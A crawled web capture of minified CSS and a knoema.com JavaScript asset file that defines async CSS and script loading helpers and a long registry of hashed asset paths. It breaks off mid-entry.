.search-result-item.with-compact-mode:not(.full-mode) .full-mode-part,#recommended-search-results-inner.compact .search-result-item.with-compact-mode:not(.full-mode) .full-mode-part{display:none}#search-results.compact .search-result-item.with-compact-mode:not(.full-mode) .search-view .search-result-item-header,#recommended-search-results-inner.compact .search-result-item.with-compact-mode:not(.full-mode) .search-view .search-result-item-header{margin-bottom:0}#search-results.compact .search-oneseries .show-preview,#recommended-search-results-inner.compact .search-oneseries .show-preview,#search-results.compact .search-oneseries .hide-preview,#recommended-search-results-inner.compact .search-oneseries .hide-preview{display:none}#search-results.compact .search-result-item .search-result-item-header .search-header-actions .toggle-details,#recommended-search-results-inner.compact .search-result-item .search-result-item-header .search-header-actions .toggle-details{display:inline-block}#search-results.compact .search-result-item .search-result-item-header .document-header,#recommended-search-results-inner.compact .search-result-item .search-result-item-header .document-header{position:relative}#search-results-mode{display:inline-flex;align-items:center;justify-content:center;width:220px}html:not([dir='rtl']) #search-results-mode{margin-right:1px}html[dir='rtl'] #search-results-mode{margin-left:1px}#search-results-mode .search-results-mode{display:inline-flex;align-items:center;justify-content:center;width:110px;height:40px;border-radius:4px;background-color:#fff;color:#2050be;cursor:pointer;border:1px solid rgba(32,80,190,0.2);font-family:inherit}#search-results-mode .search-results-mode:hover{border-color:rgba(32,80,190,0.4)}#search-results-mode .search-results-mode:focus{outline-offset:3px;outline-width:1px}#search-results-mode .search-results-mode.active{background-color:#2050be;color:#fff}#search-results-mode .search-results-mode.compact{border-radius:4px 0 0 4px}#search-results-mode .search-results-mode.full{border-radius:0 4px 4px 0}html[dir="rtl"] #search-results-mode .search-results-mode.compact{border-radius:0 4px 4px 0}html[dir="rtl"] #search-results-mode .search-results-mode.full{border-radius:4px 0 0 4px}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Knoema.Registry.4cd41b7e636c41bd687e5cc6e81753b68ed58bd6.js
body_size: 24795
content:
function onloadCSS(n,t){function i(){!r&&t&&(r=!0,t.call(n))}var r;if(n.addEventListener&&n.addEventListener("load",i),n.attachEvent&&n.attachEvent("onload",i),"isApplicationInstalled"in navigator&&"onloadcssdefined"in n)n.onloadcssdefined(i)}(function(){function t(){var n="test";try{return localStorage.setItem(n,n),localStorage.removeItem(n),!0}catch(t){return!1}}if(t()&&window.localStorage){var n=window.localStorage.setItem;Storage.prototype.setItem=function(){try{n.apply(this,arguments)}catch(t){}};Storage.prototype.trySetItem=function(){try{n.apply(this,arguments)}catch(t){return!1}return!0}}})();jQuery.extend({require:function(n,t){var f,e,i,r,u;if(!$.isArray(n))throw"urls should be an array";if(!$.isFunction(t))throw"callback should be a function";for(f=[],this.deps||(this.deps={}),e=$("head link").last().next().get(0),i=0;i<n.length;i++){if(r=this.deps[n[i]],!r){if(u=Knoema.Registry[n[i]],n[i].indexOf("/Css/")>-1)$.browser.safari&&$.browser.win&&$.browser.versionNumber<=5?(loadCSS(u,e),r=!0):r=$.browser.msie&&$.browser.version<10?!0:function(n,t){return onloadCSS(n,function(){t.resolve()}),t.promise()}(loadCSS(u,e),$.Deferred());else{if(!u)throw new Error("Url: '"+n[i]+"' is not registered for async loading");r=$.ajax({dataType:"script",cache:!0,url:u})}this.deps[n[i]]=r}typeof r!="boolean"&&f.push(r)}$.when.apply(null,f).done(function(){t()}).fail(function(n){console.error(n)})}});
/*! loadCSS: load a CSS file asynchronously. [c]2016 @scottjehl, Filament Group, Inc. Licensed MIT */
(function(n){"use strict";var t=function(t,i,r){function l(n){if(f.body)return n();setTimeout(function(){l(n)})}function s(){u.addEventListener&&u.removeEventListener("load",s);u.media=r||"all"}var f=n.document,u=f.createElement("link"),e,h,c,o;return i?e=i:(h=(f.body||f.getElementsByTagName("head")[0]).childNodes,e=h[h.length-1]),c=f.styleSheets,u.rel="stylesheet",u.href=t,u.media="only x",l(function(){e.parentNode.insertBefore(u,i?e:e.nextSibling)}),o=function(n){for(var i=u.href,t=c.length;t--;)if(c[t].href===i)return n();setTimeout(function(){o(n)})},u.addEventListener&&u.addEventListener("load",s),u.onloadcssdefined=o,o(s),u};typeof exports!="undefined"?exports.loadCSS=t:n.loadCSS=t})(typeof global!="undefined"?global:this);
/*! onloadCSS: adds onload support for asynchronous stylesheets loaded with loadCSS. [c]2016 @zachleat, Filament Group, Inc. Licensed MIT */
var Knoema=window.Knoema||{};Knoema.IsDebuggingEnabled=!1;Knoema.Registry={"/Js/jQuery/jquery-ui/core":"/assets.axd/Js/jQuery/jquery-ui/core.500060d9f7f3e228ecef3ed07361251b1ecc4c25.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.bounce.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.bounce.17a1aa1540d9c9153c63a6d95c75b17f0413cc1a.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.clip.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.clip.2d394ca2c608c38db9a42426650b01fdeeb6c128.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.drop.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.drop.f540aa667ee6a26aef2af4c2e604add0e215dfdd.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.explode.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.explode.0d322e03d0f306f2a3380202defbcb6ac0b26b1c.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.fade.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.fade.a2c3ba49c43ea08ebc9c07f0f889bfc951132edd.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.fold.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.fold.7f6a3f2cbd232f6c6b2df450944d0d4a4b86e074.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.highlight.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.highlight.bdb93d8089573ad20fb33c046888fc1c2bf92608.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.pulsate.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.pulsate.99062d406746e6c45eec7c55d5655cf501e2c1c2.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.scale.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.scale.9b20ffde728f75f05eec60e49a9f7d35ea3816da.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.shake.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.shake.468cb535570415c10b23ee9b818d99be32792d80.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.slide.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.slide.4502d39a51d3f1b0cc889f01a0ac12483ce8e593.js","/Js/jQuery/jquery-ui/widgets/jquery.effects.transfer.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.effects.transfer.be10634b67f065d97c85e3adb82d8e4a26d5ed19.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.be5a33d577ac8ce15b09307713584d4191dfe97f.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.autocomplete.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.autocomplete.1d5a225447ec34fe36aba42550d0632bc882a0fe.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.datepicker.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.datepicker.37673a8e2bec6d29cf26d32a3d53738530c3cd06.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.dialog.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.dialog.3b0cfb05a53a1f8694711b8bbf4d495fc6370577.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.progressbar.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.progressbar.b5d69616f83f2007188edb947b0962d59afbfac3.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.slider.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.slider.e5f451a3fdb97e624eca62b423d49d7a7d280e5e.js","/Js/jQuery/jquery-ui/widgets/jquery.ui.tabs.js":"/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.tabs.95e39e0e427a1db3317175dfe21d30bde7377d00.js","/Js/jQuery/extensions/jquery.extensions.js":"/assets.axd/Js/jQuery/extensions/jquery.extensions.5c552b1e53112d0cfedb4373d92299e91dc4cbb8.js","/Js/jQuery/extensions/jquery.defaultText.js":"/assets.axd/Js/jQuery/extensions/jquery.defaultText.0fe30a317971642588802522358432971cab0fa3.js","/Js/jQuery/extensions/jquery.tmpl.js":"/assets.axd/Js/jQuery/extensions/jquery.tmpl.c0052fc66a25cb5c973bb0294277bd92ad241c89.js","/Js/jQuery/extensions/jquery.ba-bbq.js":"/assets.axd/Js/jQuery/extensions/jquery.ba-bbq.88a459a285c29cfdaddb7b1590ee3a6c7c0cbb0c.js","/Js/jQuery/extensions/jquery.ui.touch-punch.js":"/assets.axd/Js/jQuery/extensions/jquery.ui.touch-punch.3677996869d6558691649901f490d1ff319c2e2f.js","/Js/jQuery/extensions/jquery.timers-1.2.js":"/assets.axd/Js/jQuery/extensions/jquery.timers-1.2.1af89b9be986b5e0d2d16a46d8fe5227e41b2c29.js","/Js/jQuery/extensions/jquery.tablesorter.js":"/assets.axd/Js/jQuery/extensions/jquery.tablesorter.82c88d942d220a51fcbdb8418b36ad647d8eee1a.js","/Js/jQuery/extensions/jquery.tag-it.js":"/assets.axd/Js/jQuery/extensions/jquery.tag-it.86ebd4cab78bb866fb2e56821b3bb14f4724e0ad.js","/Js/jQuery/extensions/jquery.layout-1.3.0.js":"/assets.axd/Js/jQuery/extensions/jquery.layout-1.3.0.4f78668cd6b8afaab698a0c95c4d6ec0e5fac029.js","/Js/jQuery/extensions/jquery.legendRanges.js":"/assets.axd/Js/jQuery/extensions/jquery.legendRanges.be150efed38e9c3030c0a5229cd4919705d3ef40.js","/Js/jQuery/extensions/jquery.mapp.js":"/assets.axd/Js/jQuery/extensions/jquery.mapp.cecb470a42b5938b7bbe7365f91cae2f76674093.js","/Js/jQuery/extensions/jquery.editableText.js":"/assets.axd/Js/jQuery/extensions/jquery.editableText.915588792a756f45297aa0e7b026b1e3256ef777.js","/Js/jQuery/extensions/jquery.colorPicker.js":"/assets.axd/Js/jQuery/extensions/jquery.colorPicker.a4368d3f75802dcca04685e68432e90ccb9c78a6.js","/Js/jQuery/extensions/jquery.slideviewer.js":"/assets.axd/Js/jQuery/extensions/jquery.slideviewer.e36b98cf2b5bf701fa7b27954105a2cea5e79cb9.js","/Js/jQuery/extensions/jquery.scrollTo-2.1.0.js":"/assets.axd/Js/jQuery/extensions/jquery.scrollTo-2.1.0.dd2373575ce24527f52af3152070090f8c6f7731.js","/Js/jQuery/extensions/jquery.freezeHtmlTable.ts":"/assets.axd/Js/jQuery/extensions/jquery.freezeHtmlTable.6d715999609fe0674ca885eabc1384ea49e65716.js","/Js/jQuery/extensions/jquery.dyve.autocomplete.js":"/assets.axd/Js/jQuery/extensions/jquery.dyve.autocomplete.e7f4eea03c50ce2a1853a6c3b1ee5a1841028dec.js","/Js/jQuery/extensions/jquery.quickfit.js":"/assets.axd/Js/jQuery/extensions/jquery.quickfit.9c7a324f7d51e0e8ae53cf92ed290875ca40af79.js","/Js/jQuery/extensions/chosen.jquery.js":"/assets.axd/Js/jQuery/extensions/chosen.jquery.9db86b886dbc171761a97627e1e277d68b4e6f33.js","/Js/jQuery/extensions/jquery.getscrollbarwidth.js":"/assets.axd/Js/jQuery/extensions/jquery.getscrollbarwidth.e1882d462eb560f283ec7bc0d28d3eb14e15b474.js","/Js/jQuery/extensions/selectToUISlider.jQuery.js":"/assets.axd/Js/jQuery/extensions/selectToUISlider.jQuery.b212e08390f451cd4aeab4b6e0ef84e6535a6726.js","/Js/jQuery/extensions/globalize.js":"/assets.axd/Js/jQuery/extensions/globalize.feba75a57ed91942ae9b759d7dbb60f688fec1cf.js","/Js/jQuery/extensions/cultures/globalize.culture.ar-SA.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ar-SA.8b58171769a242c8e6f779f646ce9abd722a3b8a.js","/Js/jQuery/extensions/cultures/globalize.culture.de-DE.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.de-DE.f190009500a699462abc8cd61a32a37f1978255c.js","/Js/jQuery/extensions/cultures/globalize.culture.en-US.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.en-US.67ba991e6d181b244d1eeda89498af30e4ce9afa.js","/Js/jQuery/extensions/cultures/globalize.culture.es-ES.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.es-ES.857b42f52fe12c8b42174efdd32d972a741989bb.js","/Js/jQuery/extensions/cultures/globalize.culture.fr-FR.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.fr-FR.3c0d91ea42c6f4ee7c929781a66a540fbcdc1ab3.js","/Js/jQuery/extensions/cultures/globalize.culture.hi-IN.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.hi-IN.a8353ddb5b2109f6e359aa225c4c6eb9f77b824d.js","/Js/jQuery/extensions/cultures/globalize.culture.ja-JP.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ja-JP.0aba66560207c187be94dca39b1c29c890598a38.js","/Js/jQuery/extensions/cultures/globalize.culture.pt-BR.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.pt-BR.146022b6612c97a4923b419bfb3d1a990d523ca9.js","/Js/jQuery/extensions/cultures/globalize.culture.ru-RU.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ru-RU.4fdbe636b78c958205399c1b1615b4a7bad62819.js","/Js/jQuery/extensions/cultures/globalize.culture.zh-CN.js":"/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.zh-CN.282867da42529899f19f3a6efc0ca2782ffb1a28.js","/Js/jQuery/extensions/jquery.cookie.js":"/assets.axd/Js/jQuery/extensions/jquery.cookie.c22f07b953305613fb579ebe519c88767f1b083f.js","/Js/jQuery/extensions/jquery.mousewheel.js":"/assets.axd/Js/jQuery/extensions/jquery.mousewheel.9b5c3191cb3812cd5661bc83fe95439d94feba33.js","/Js/jQuery/extensions/jquery.fixedheadertable.js":"/assets.axd/Js/jQuery/extensions/jquery.fixedheadertable.cba46c22202ee359c5adb7f00a6166f6cd6d53b9.js","/Js/jQuery/extensions/jquery.mSimpleSlidebox.js":"/assets.axd/Js/jQuery/extensions/jquery.mSimpleSlidebox.f76f23cee3506430c07ca3adde073365e9891135.js","/Js/jQuery/extensions/jquery.mjs.nestedSortable.js":"/assets.axd/Js/jQuery/extensions/jquery.mjs.nestedSortable.39a99e8817954ab2b54cf9705700c6a4958b63a5.js","/Js/jQuery/extensions/jquery.hbf.js":"/assets.axd/Js/jQuery/extensions/jquery.hbf.62c7a80fd16ce703bea02d5c0f4d776347fc1a49.js","/Js/jQuery/extensions/jquery.form.js":"/assets.axd/Js/jQuery/extensions/jquery.form.e785d282323ed8cd444daa31d5d1a764c6495f8d.js","/Js/jQuery/extensions/autoNumeric.js":"/assets.axd/Js/jQuery/extensions/autoNumeric.a6ca54e319b95d6496cb4299a687ee60c7489556.js","/Js/jQuery/extensions/jquery.xDomainRequest.js":"/assets.axd/Js/jQuery/extensions/jquery.xDomainRequest.bdaf7367f3367e8051931c709554776b73a3793c.js","/Js/jQuery/extensions/jquery.highlight.js":"/assets.axd/Js/jQuery/extensions/jquery.highlight.773f0017e8ea0bdff49caf0252e9e72026d9a635.js","/Js/jQuery/extensions/jquery.payment.js":"/assets.axd/Js/jQuery/extensions/jquery.payment.ba38b85bcea3fe8fe69a0841a62e2c6c4742cd77.js","/Js/jQuery/extensions/jquery.browser.js":"/assets.axd/Js/jQuery/extensions/jquery.browser.865597303f889deae529552de6963a8ffe1d1b9c.js","/Js/jQuery/extensions/jquery.datetimepicker.js":"/assets.axd/Js/jQuery/extensions/jquery.datetimepicker.9332d48b1a73a1e954c062d3bc366afce72e53e6.js","/Js/jQuery/extensions/nanobar.js":"/assets.axd/Js/jQuery/extensions/nanobar.ee60959553a0dd5bc1696e0c2e3528865a0bec72.js","/Js/jQuery/extensions/velocity.js":"/assets.axd/Js/jQuery/extensions/velocity.2c4ea6a6d3c030427ec02777bd077a32a15de765.js","/Js/jQuery/extensions/jquery.spinbutton.js":"/assets.axd/Js/jQuery/extensions/jquery.spinbutton.def331d910ef6549c606b4569db4c8cf97b39aa3.js","/Js/jQuery/extensions/jquery.stickyHeader.js":"/assets.axd/Js/jQuery/extensions/jquery.stickyHeader.8d805f01932414c4009fd29de5fc920e2caf7b66.js","/Js/jQuery/extensions/jquery.splashscreen.js":"/assets.axd/Js/jQuery/extensions/jquery.splashscreen.96b54df70201acd617fa50de0fa65c21b1e09e31.js","/Js/jQuery/extensions/jquery.swipe.js":"/assets.axd/Js/jQuery/extensions/jquery.swipe.48de9bf89af470a4dba56d1ad73adb4c1d246e6f.js","/Js/jQuery/extensions/jquery.domPath.js":"/assets.axd/Js/jQuery/extensions/jquery.domPath.e11c848bbf062362eeb24941618cef49b887fa25.js","/Js/jQuery/extensions/jquery.validate.js":"/assets.axd/Js/jQuery/extensions/jquery.validate.23be80cb5c6c264033b519126f15adcdc12f4ed3.js","/Js/jQuery/extensions/jquery.validate.unobtrusive.js":"/assets.axd/Js/jQuery/extensions/jquery.validate.unobtrusive.d6a4ab09038d9c4d24c3a3a9b405cefc4cd17784.js","/Js/jQuery/extensions/jquery.spectrum.colorPicker.js":"/assets.axd/Js/jQuery/extensions/jquery.spectrum.colorPicker.f499c695bf6c4510229a34b1111d2ceded9ce489.js","/Js/jQuery/extensions/jquery.pageResize.js":"/assets.axd/Js/jQuery/extensions/jquery.pageResize.aac078b59bf8e7bdfe24dcdfd1222723ddc71855.js","/Js/jQuery/extensions/jquery.lazyload.js":"/assets.axd/Js/jQuery/extensions/jquery.lazyload.456de66fd4f66acb7ce322fb0c00aac3f75120e0.js","/Js/jQuery/extensions/swiper.js":"/assets.axd/Js/jQuery/extensions/swiper.f06d5d0e0e6145a9dd6854256dd1d87603e526f1.js","/Js/jQuery/extensions/select2.js":"/assets.axd/Js/jQuery/extensions/select2.63f65aae54049561d8b1c8805ad36af603a3e881.js","/Js/jQuery/extensions/typed.js":"/assets.axd/Js/jQuery/extensions/typed.d8b4b4bd141840767de7c2911db296554bf22868.js","/Js/jQuery/extensions/jquery.enscroll.js":"/assets.axd/Js/jQuery/extensions/jquery.enscroll.ff6eb46e34393a0a5477c27dea942ce8f4417143.js","/Js/jQuery/extensions/jquery.plugin.js":"/assets.axd/Js/jQuery/extensions/jquery.plugin.ff00f0a0cdcf66db3af4bd398c99fc601d34c09b.js","/Js/jQuery/extensions/jquery.calendars.all.js":"/assets.axd/Js/jQuery/extensions/jquery.calendars.all.d4d84e1eef0368582662d4c2883dbb1eaabcc4a7.js","/Js/jQuery/extensions/jquery.animatedInput.js":"/assets.axd/Js/jQuery/extensions/jquery.animatedInput.a9f7091c1708aca786d1299b02076dcc46559d83.js","/Js/jQuery/extensions/cultures/jquery.calendars-ar.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-ar.6d05cdabb32f4135730550a0350e89f2cd2681b7.js","/Js/jQuery/extensions/cultures/jquery.calendars-de.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-de.42bd40432ed213006013da6f4f9ab69d2519c560.js","/Js/jQuery/extensions/cultures/jquery.calendars-es.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-es.09a7f451bc1e5415b2cc432c144e43a159b295c6.js","/Js/jQuery/extensions/cultures/jquery.calendars-fr.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-fr.b62e5a6f6cc4875ef172ce756f56e2fcd2dcfb6a.js","/Js/jQuery/extensions/cultures/jquery.calendars-hi-IN.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-hi-IN.1106d61b11d97e4f1ac8a4b141c68129dd4fc9ae.js","/Js/jQuery/extensions/cultures/jquery.calendars-ja.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-ja.ea16dc32c3b14e45ac7131252e67113dca347ddc.js","/Js/jQuery/extensions/cultures/jquery.calendars-pt-BR.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-pt-BR.0f443a613d9a596f11e8b0325b15ac484b4b665c.js","/Js/jQuery/extensions/cultures/jquery.calendars-ru.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-ru.e90aa42cce42b71d515feabefe7f504c5337feee.js","/Js/jQuery/extensions/cultures/jquery.calendars-zh-CN.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars-zh-CN.801a55173e199c09b178e236dde6f16e4df20a33.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-ar.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-ar.f603f283fd8ea47d67884d83bd09e60d45f34d3d.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-de.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-de.17e9a5a05574052e4e3c0c2935b0f6a87cb0f5d9.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-es.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-es.f1be960b7af1410fb3610f6b187c1f187a55b235.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-fr.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-fr.d5bae3f8e77a6fa179b691afc38bc3f045dc42bc.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-hi-IN.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-hi-IN.ad2edd123dff0aa58aa5ad34463e72770aa09238.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-ja.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-ja.10aa4222fb5357302a9f0b4b0b3f617ce2d30fa3.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-pt-BR.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-pt-BR.130a19c92cfa56cbb526ca131a6114ff1893500c.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-ru.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-ru.198026285acbbf0d0f17f1aa0047765cb5b4ce35.js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-zh-CN.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.picker-zh-CN.dff0719800c9138a3f05149826a402b28a5ca87c.js","/Js/jQuery/extensions/cultures/jquery.calendars.ummalqura.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.ummalqura.5b17592c67934b14ec4b744f719befe359a6e263.js","/Js/jQuery/extensions/cultures/jquery.calendars.ummalqura-ar.js":"/assets.axd/Js/jQuery/extensions/cultures/jquery.calendars.ummalqura-ar.9b46fe3194d0ce40c5dabbba9ecf56f2a06e5ac2.js","/Js/jQuery/extensions/jquery.advancedSelect.ts":"/assets.axd/Js/jQuery/extensions/jquery.advancedSelect.4b3e5149ed1f78b05250ceb289ecd9c3def8c851.js","/Js/jQuery/extensions/jquery.iconSelect.ts":"/assets.axd/Js/jQuery/extensions/jquery.iconSelect.567a20bc9673e7ab865816137dd8167c9613c929.js","/Js/jQuery/extensions/libphonenumber.js":"/assets.axd/Js/jQuery/extensions/libphonenumber.a095a4f2d137172a8613e7d1cbb7a534b6396b28.js","/Js/jQuery/extensions/intlTelInput.js":"/assets.axd/Js/jQuery/extensions/intlTelInput.0a66b69762b3d46bc3cf6b33066e0e75dd2bd983.js","/Js/jQuery/extensions/moment.js":"/assets.axd/Js/jQuery/extensions/moment.ca78710d8e66ac3c077fdc0758c8ecfeac593c08.js","/Js/jQuery/extensions/moment-timezone-with-data.js":"/assets.axd/Js/jQuery/extensions/moment-timezone-with-data.1b2b43b1c933277a7a0efa6928118d16c0a8436b.js","/Js/jQuery/extensions/watch-intro.ts":"/assets.axd/Js/jQuery/extensions/watch-intro.ea3cf595bf097775153d2a292b4dbf6890aa7ce6.js","/Js/jQuery/extensions/slick.js":"/assets.axd/Js/jQuery/extensions/slick.363e37419609af9af087907bbb1ff5eccc9dfec9.js","/Js/jQuery/extensions/masonry.js":"/assets.axd/Js/jQuery/extensions/masonry.e31b0c891ba44c56679d4c7be5225cfa784743ef.js","/Js/jQuery/extensions/jquery.shave.js":"/assets.axd/Js/jQuery/extensions/jquery.shave.fc648c1d568d2862edb7e67d44607f83b86662fe.js","/Js/jQuery/extensions/jquery.scrollintoview.js":"/assets.axd/Js/jQuery/extensions/jquery.scrollintoview.94af00810e182fd422e0d21cb4fc885baf8c3e68.js","/Js/jQuery/slickgrid/slickgrid.js":"/assets.axd/Js/jQuery/slickgrid/slickgrid.a8f83195356dd97696018e615154eacc2fd60188.js","/Js/Leaflet":"/assets.axd/Js/Leaflet.d99bc57cac3f4f85efe3806683d4ca2d2b778b24.js","/Js/SemanticAtlas":"/assets.axd/Js/SemanticAtlas/data.69aaff2029ff4079778674acae6a8f2ba652821b.js","/Js/Components":"/assets.axd/Js/Components.9071a47938c70e33f46021ec4196f9b5e539096c.js","/Js/knoema/accessibility.js":"/assets.axd/Js/knoema/accessibility.315799cc2e81bb0526ce2508f9eb67385c91082d.js","/Js/knoema/annotations.js":"/assets.axd/Js/knoema/annotations.772dc251fa38d5c51f3bc4e98461ae26f29f2360.js","/Js/knoema/draggable-legend.js":"/assets.axd/Js/knoema/draggable-legend.b2b9c6409a5eac99b070be73c0ee1553c4c84b6c.js","/Js/knoema/draggable-points.js":"/assets.axd/Js/knoema/draggable-points.fab3e1e27ee1337182c48af642ca635ea4162754.js","/Js/knoema/highcharts-more.js":"/assets.axd/Js/knoema/highcharts-more.1a57b64c7800215ea0cecf9ce85cc6cd74d97159.js","/Js/knoema/highcharts.js":"/assets.axd/Js/knoema/highcharts.499750511a212ea0a2b4db65528bfc3778dd0b22.js","/Js/knoema/json2.js":"/assets.axd/Js/knoema/json2.29b4af177567a28658f0f1338a37aa6dad887924.js","/Js/knoema/Knoema.Billing.js":"/assets.axd/Js/knoema/Knoema.Billing.5d7d3451cd27544e922b8d9465e15b3db4606c01.js","/Js/knoema/Knoema.CalculatedMember.js":"/assets.axd/Js/knoema/Knoema.CalculatedMember.6420bce502d024ae699c389e0b8b8c201154d8c6.js","/Js/knoema/Knoema.Calendar.js":"/assets.axd/Js/knoema/Knoema.Calendar.2adbef62de4407f905109b9fc2853b6be3a66710.js","/Js/knoema/Knoema.CollectionProjectSettings.js":"/assets.axd/Js/knoema/Knoema.CollectionProjectSettings.9f8d55324356abcc1a3045386f162b03a6e61d1e.js","/Js/knoema/Knoema.ComponentManager.js":"/assets.axd/Js/knoema/Knoema.ComponentManager.4c98160e6b1191445c103cf894dc68beabf062ce.js","/Js/knoema/Knoema.Data.js":"/assets.axd/Js/knoema/Knoema.Data.988d26cb948e6296ce031b614d270bdde8e9ba78.js","/Js/knoema/Knoema.DimensionDisplayList.js":"/assets.axd/Js/knoema/Knoema.DimensionDisplayList.903e6bb64255bb14a0a7e4fea4db4bfe38c0558d.js","/Js/knoema/Knoema.DimensionFilter.js":"/assets.axd/Js/knoema/Knoema.DimensionFilter.fc7cb26ca47ce7bb9e1ce48bd695bbed380152a3.js","/Js/knoema/Knoema.Events.js":"/assets.axd/Js/knoema/Knoema.Events.351731e2197f483d1c5e69c3ebf43508a1ab23b8.js","/Js/knoema/Knoema.FileUploader.js":"/assets.axd/Js/knoema/Knoema.FileUploader.55699ed8596723917cb85e4386923119bb452dc6.js","/Js/knoema/Knoema.FutureLens.js":"/assets.axd/Js/knoema/Knoema.FutureLens.75dcf985d1332552df808439b1264c3e9027ec5c.js","/Js/knoema/Knoema.GregorianCalendar.js":"/assets.axd/Js/knoema/Knoema.GregorianCalendar.ffc35402768a65d637bfcca9d2664658bbc33e25.js","/Js/knoema/Knoema.js":"/assets.axd/Js/knoema/Knoema.fa0e3a3275d24d4bf605cb0eeda4b49797eb533e.js","/Js/knoema/Knoema.RangesEditor.js":"/assets.axd/Js/knoema/Knoema.RangesEditor.20fe52a60ffedb44e095251456b10c21c403318f.js","/Js/knoema/Knoema.RegionSelector.js":"/assets.axd/Js/knoema/Knoema.RegionSelector.d737d88d9bb54cbdcc800bd3933e86257e4fb270.js","/Js/knoema/Knoema.SeriesTable.js":"/assets.axd/Js/knoema/Knoema.SeriesTable.cbd44a0daccd274f0551a7dc579d4643ace3ecc8.js","/Js/knoema/Knoema.UmAlQuraCalendar.js":"/assets.axd/Js/knoema/Knoema.UmAlQuraCalendar.d38007ccf6b3af9c87cdeeea9986ad6731380fc4.js","/Js/knoema/Knoema.Utils.js":"/assets.axd/Js/knoema/Knoema.Utils.091f7226303b21bc3be6e405097021702656286e.js","/Js/knoema/variwide.js":"/assets.axd/Js/knoema/variwide.8ecae3c6e55cf414b1748716ab18191cf29ec980.js","/Js/knoema/Knoema.Banners.ts":"/assets.axd/Js/knoema/Knoema.Banners.47c908145319b438dd10458c81c66253a40830d3.js","/Js/knoema/Knoema.BubbleChart.ts":"/assets.axd/Js/knoema/Knoema.BubbleChart.b1f39c0f82596657a0dcc9c5b495a01b7702fd82.js","/Js/knoema/Knoema.Chart.ts":"/assets.axd/Js/knoema/Knoema.Chart.0e1e079ee9c55e535e6459d55bbf99edb421be7a.js","/Js/knoema/Knoema.ChartThemes.ts":"/assets.axd/Js/knoema/Knoema.ChartThemes.6363ee3341df4e03c948fc178a6fa048c8068b88.js","/Js/knoema/Knoema.CodeSnippet.ts":"/assets.ax